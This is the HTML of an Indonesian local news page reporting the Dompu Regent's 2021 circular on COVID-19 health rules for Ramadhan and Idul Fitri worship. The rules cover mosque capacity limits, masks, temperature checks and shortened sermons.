	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.matitinews.com/">
		        <img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.matitinews.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Bupati Dompu Terbitkan Tuntunan Pelaksanaan Ibadah Ramadhan di Masa Pandemi Covid-19</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://www.matitinews.com/author/matofo">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.matitinews.com/6179-2/.html">12/04/2021</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.matitinews.com/category/pemerintahan" rel="category tag">PEMERINTAHAN</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.matitinews.com/6179-2/.html#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:73.099%"><img width="513" height="375" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 513px) 100vw, 513px" data-src="https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075.jpg 899w, https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075-300x219.jpg 300w, https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075-768x561.jpg 768w, https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075-696x509.jpg 696w, https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075-575x420.jpg 575w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">Bupati dan Wakil Bupati Dompu Kader Jaelani - Syahrul Parsan</p></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">62</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="//api.whatsapp.com/send?text=Bupati%20Dompu%20Terbitkan%20Tuntunan%20Pelaksanaan%20Ibadah%20Ramadhan%20di%20Masa%20Pandemi%20Covid-19%0Ahttps%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://twitter.com/intent/tweet?text=Bupati%20Dompu%20Terbitkan%20Tuntunan%20Pelaksanaan%20Ibadah%20Ramadhan%20di%20Masa%20Pandemi%20Covid-19&url=https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html&title=Bupati%20Dompu%20Terbitkan%20Tuntunan%20Pelaksanaan%20Ibadah%20Ramadhan%20di%20Masa%20Pandemi%20Covid-19" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.matitinews.com%2F6179-2%2F.html&media=https://www.matitinews.com/wp-content/uploads/2021/02/IMG-20210226-WA0075.jpg&description=Bupati%20Dompu%20Terbitkan%20Tuntunan%20Pelaksanaan%20Ibadah%20Ramadhan%20di%20Masa%20Pandemi%20Covid-19" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper left half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_6179_0_6968d1cc0cd8f   " data-unique="jnews_module_6179_0_6968d1cc0cd8f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/bupati-dompu-akhirnya-lakukan-rolling-pejabat-tinggi-pratama-ptp/.html">Bupati Dompu Akhirnya Lakukan Rolling Pejabat Tinggi Pratama (PTP)</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/gubernur-ntb-tegaskan-jabatan-bukan-hak-dan-wajib-dievaluasi/.html">Gubernur NTB Tegaskan Jabatan Bukan Hak dan Wajib Dievaluasi</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/refleksi-67-tahun-ntb-kepala-bpkad-ungkap-filosofi-ntb-bermunajat/.html">Refleksi 67 Tahun NTB, Kepala BPKAD Ungkap Filosofi NTB Bermunajat</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_6179_0_6968d1cc0cd8f = {"header_icon":"","first_title":"Related","second_title":"Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":3,"post_offset":0,"unique_content":"disable","include_post":"","exclude_post":6179,"include_category":"23","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div><p style="text-align: justify"><strong>DOMPU</strong> – Pemerintah Kabupaten Dompu pada Senin 12/04 menerbitkan pedoman tentang tata tertib dalam pelaksanaan ibadah puasa dan sholat Tarwih sepanjang bulan Ramadhan dan untuk pelaksanaan Idul Fitri tahun ini. <a href="https://www.matitinews.com/bupati-dompu-kader-jaelani-mengajak-semua-elemen-untuk-menghargai-sejarah/.html">Bupati Dompu Kader Jaelani Mengajak Semua Elemen Untuk Menghargai Sejarah</a></p>
<p style="text-align: justify">Panduan berupa Surat Edaran (SE) ini, ditandatangani oleh <strong>Bupati Dompu Kader Jaelani (AKJ). SE tersebut</strong> memuat tentang panduan penyelenggaraan kegiatan ibadah dalam bulan Ramadhan dan Idul Fitri 1442 H / 2021 di tengah kondisi pandemic covid-19 di seluruh wilayah Bumi Nggahi.  SE bernomor : 450/32 /Kesra/2021 ini adalah untuk menindaklanjuti surat edaran Gubernur Nusa Tenggara Barat (NTB) Nomor 450.1/02/Fum Tahun 2021 tanggal, 9 April 2021.   <a href="https://www.matitinews.com/bupati-dan-wakil-bupati-dompu-nikmati-suasana-bukit-sultan/.html">Bupati dan Wakil Bupati Dompu Nikmati Suasana Bukit Sultan</a></p>
<p style="text-align: justify">Sehubungan dengan hal tersebut dalam rangka mencegah dan memutus mata rantai penyebaran Corona Virus Diseases 2019 (COVID-19) serta memberikan rasa aman bagi Umat Islam dalam menjalankan ibadah pada Bulan Suci Ramdhan dan Idul Fitri 1442 H/2021 M, dibutuhkan panduan yang memenuhi aspek syariat dan protokol kesehatan.</p>
<p style="text-align: justify">Pemerintah Kabupaten Dompu dan Satuan Tugas COVID-19 Kabupaten Dompu memberikan izin pelaksanaan ibadah Ramadhan dan ldul Fitri sebagaimana tuntunan syari&#8217;ah dengan ketentuan sebagai berikut : <a href="https://www.matitinews.com/dipastikan-event-balap-motor-bergengsi-di-gelar-di-sirkuit-mandalika/.html">Dipastikan Event Balap Motor Bergengsi di Gelar di Sirkuit Mandalika</a></p>
<ol style="text-align: justify">
<li>Umat Islam, kecuali bagi yang sakit atau atas alasan syar&#8217;i lainya yang dapat dibenarkan, wajib menjalankan ibadah puasa Ramadhan sesuai hukum syariah dan tata cara ibadah yang ditentukan agama</li>
<li>Sahur dan buka puasa dianjurkan dilakukan di rumah masing-masing bersma keluarga inti dan dilarang mengadakan acara buka puasa bersama atau kegiatan sejenis yang berpotensi mimbulkan kerumunan</li>
<li>Pengurus Masjid /Musholla dapat menyelenggarakan kegiatan ibadah antara lain:
<ol>
<li>Shalat fardu lima waktu, shalat tarawih dan witir, tadarus Al-Qur&#8217;an, dan I&#8217;tikaf dengan pembatasan jumlah jamaah 50% dari kapatasitas masjid /mushalla dengan menerapkan protokol kesehatan secara ketat, megunakan masker, dan setiap jamaah membawa sajadah, mukenah masing-masing</li>
<li>Pengajian/ceramah/taushiyah/kultum ramadhan dan kuliah subuh paling lama durasinya waktu 15 (lima belas) menit, peringatan Nuzulul Qur&#8217;an di masjid /musholla dilaksanakan dengan pembatasan jumlah jamaah dari kapasitas ruangan dengan penerapan protokol kesehatan secara ketat</li>
</ol>
</li>
<li>Pengurus dan pengelola masjid /mushalla wajib menunjuk petugas yang memastikan penerapan protokol kesehatan dengan tugas :
<ol>
<li>Menyiapkan, mengumumkan dan mengawasi penerapan displin protokol kesehatan di area rumah ibadah</li>
<li>Melakukan pembersihan dan desinfcksi secara berkala di area rumah ibadah</li>
<li>Membatasi jumlah pintu/jalur keluar masuk rumah ibadah guna memudahkan penerapan dan pengawasan protokol kesehatan</li>
<li>Menyediakan fasilitas cuci tangan / sabun / hand sanitizer di pintu masuk dan pintu keluar rumah ibadah</li>
<li>Menyediakan alat pengecekan suhu di pintu masuk bagi seluruh pengguna rumah ibadah jika ditemukan pengguna rumah ibadah dengan suhu 37,5 C (2 kali pemeriksaan dengan jaga jarak 5 menit), tidak diperkenankan memasuki area rumah ibadah</li>
<li>Melakukan pengaturan jumlah jamaah/pengguna rumah ibadah yang berkumpul dalam waktu bersamaan, untuk memudahkan pembatasan jaga jarak</li>
<li>Mempersingkat waktu pelaksanaan ibadah tanpa mengurangi ketentuan kesempurnaan beribadah</li>
<li>Memasang himbauan penerapan protokol kesehatan di area rumah ibadah pada tempat[1]tempat yang mudah terlihat,</li>
</ol>
</li>
<li>Peringatan Nuzulul Qur&#8217;an yang diadakan di dalam maupun di luar gedung, wajib mematuhi protokol kesehatan dan jumlah jamaah disesuaikan dengan kapasitas tempat/lapangan</li>
<li>Vaksinasi COVID-19 dapat dilakukan di Bulan Ramadhan berpedoman pada fatwa Majelis Ulama Indonesia (MUI) Nomor 13 Tahun 2021 tentang Hukum Vaksinasi COVID-19 saat berpuasa dan hasil ketetapan fatwa Ormas Islam lainnya;</li>
<li>Kegiatan pengumpulan dan penyaluran zakt, infak dan shadaqah (ZIS) serta zakat fitrah oleh Badan Amil Zakat Nasional (BAZNAS) kabupaten Dompu dan Lembaga Amil Zakat (LAZ) yang dilakukan dengan tetap memperhatiakn protokol kesehatan dan menghindari kerumunan massa,</li>
<li>Dalam penyelenggaraan ibadah dan dakwah di Bulan Suci Ramadhan, segenap umat islam dan para mubaligh/penceramah agama agar menjaga Ukhuwah Islamiyah, Ukhuwah Wathaniyah, dan Ukhuwan Insaniah serta tidak mempertentangkan masalah khilafiyah yang dapat menganggu persatuan umat,</li>
<li>Para mubaligh/penceramah agama diharapkan berperan memperkuat nilai-nilai keimanan, ketakwan, akhlaqul karimah, kemaslahatan umat, dan nilai-nilai kebangsaan dalam Negara Kesatuan Republik Indonesia melalui bahasa dakwah yang tepat dan bijak sesuai tuntunan Al-Qur&#8217;an dan As-Sunnah;</li>
<li>Shalat ldul Fitri 1 Syawal 1442 H/2021 M dapat dilaksanakan di Masjid atau di Lapangan terbuka dengan tetap memperhatikan protokol kesehatan secara ketat,</li>
<li>Untuk menjaga kekhusu&#8217;an ibadah dilarang memperjualbelikan, menyalakan petasan, kembang api dan sejenisnya;</li>
<li>Aparat Pemerintahan Daerah, TNI dan Polri melakukan pembinaan dan pengawasan pelaksanaan ibadah Ramadhan dan Idul Fitri sebagaimana tersebut diatas, dipadukan dengan penerapan Pemberlakukan Pembatasan Kegiatan Masyarakat (PPKM) Mikro dan kampung Sehat pada setiap entitas pemerintahan dengan merujuk pada berbagai ketentuan dan peraturan perundang-undangan yang berlaku. (Idin)</li>
</ol>
<p style="text-align: justify">
<div class="pvc_clear"></div>
<p id="pvc_stats_6179" class="pvc_stats all  pvc_load_by_ajax_update" data-element-id="6179" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="https://www.matitinews.com/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.matitinews.com/bupati-dan-wakil-bupati-dompu-nikmati-suasana-bukit-sultan/.html" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Bupati dan Wakil Bupati Dompu Nikmati Suasana Bukit Sultan</h3>
        </a>
    
            <a href="https://www.matitinews.com/pemkab-dompu-diingatkan-untuk-proaktif-koordinasi-dengan-wakil-di-senayan/.html" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Pemkab Dompu, Diingatkan Untuk Proaktif Koordinasi Dengan Wakil di Senayan</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.matitinews.com/author/matofo">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6179_1_6968d1cc11217   " data-unique="jnews_module_6179_1_6968d1cc11217">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/bupati-dompu-akhirnya-lakukan-rolling-pejabat-tinggi-pratama-ptp/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bupati Dompu Akhirnya Lakukan Rolling Pejabat Tinggi Pratama (PTP)" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/b651636f-d3c6-427e-8dcf-83762782096c-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/b651636f-d3c6-427e-8dcf-83762782096c-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/b651636f-d3c6-427e-8dcf-83762782096c-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/b651636f-d3c6-427e-8dcf-83762782096c-750x536.jpeg 750w, https://www.matitinews.com/wp-content/uploads/2026/01/b651636f-d3c6-427e-8dcf-83762782096c-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pemerintahan" class="category-pemerintahan">PEMERINTAHAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/bupati-dompu-akhirnya-lakukan-rolling-pejabat-tinggi-pratama-ptp/.html">Bupati Dompu Akhirnya Lakukan Rolling Pejabat Tinggi Pratama (PTP)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/bupati-dompu-akhirnya-lakukan-rolling-pejabat-tinggi-pratama-ptp/.html" ><i class="fa fa-clock-o"></i> 12/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/bupati-dompu-akhirnya-lakukan-rolling-pejabat-tinggi-pratama-ptp/.html" ><i class="fa fa-eye"></i> 29.4k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/gubernur-ntb-tegaskan-jabatan-bukan-hak-dan-wajib-dievaluasi/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Gubernur NTB Tegaskan Jabatan Bukan Hak dan Wajib Dievaluasi" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/fdff237b-2fb1-40c1-8ccf-b4e5c9b94d34-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/fdff237b-2fb1-40c1-8ccf-b4e5c9b94d34-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2026/01/fdff237b-2fb1-40c1-8ccf-b4e5c9b94d34-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/fdff237b-2fb1-40c1-8ccf-b4e5c9b94d34-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pemerintahan" class="category-pemerintahan">PEMERINTAHAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/gubernur-ntb-tegaskan-jabatan-bukan-hak-dan-wajib-dievaluasi/.html">Gubernur NTB Tegaskan Jabatan Bukan Hak dan Wajib Dievaluasi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/gubernur-ntb-tegaskan-jabatan-bukan-hak-dan-wajib-dievaluasi/.html" ><i class="fa fa-clock-o"></i> 09/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/gubernur-ntb-tegaskan-jabatan-bukan-hak-dan-wajib-dievaluasi/.html" ><i class="fa fa-eye"></i> 25.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/refleksi-67-tahun-ntb-kepala-bpkad-ungkap-filosofi-ntb-bermunajat/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Refleksi 67 Tahun NTB, Kepala BPKAD Ungkap Filosofi NTB Bermunajat" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2025/12/Munajat--350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2025/12/Munajat--350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2025/12/Munajat--120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pemerintahan" class="category-pemerintahan">PEMERINTAHAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/refleksi-67-tahun-ntb-kepala-bpkad-ungkap-filosofi-ntb-bermunajat/.html">Refleksi 67 Tahun NTB, Kepala BPKAD Ungkap Filosofi NTB Bermunajat</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/refleksi-67-tahun-ntb-kepala-bpkad-ungkap-filosofi-ntb-bermunajat/.html" ><i class="fa fa-clock-o"></i> 15/12/2025</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/refleksi-67-tahun-ntb-kepala-bpkad-ungkap-filosofi-ntb-bermunajat/.html" ><i class="fa fa-eye"></i> 13.9k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
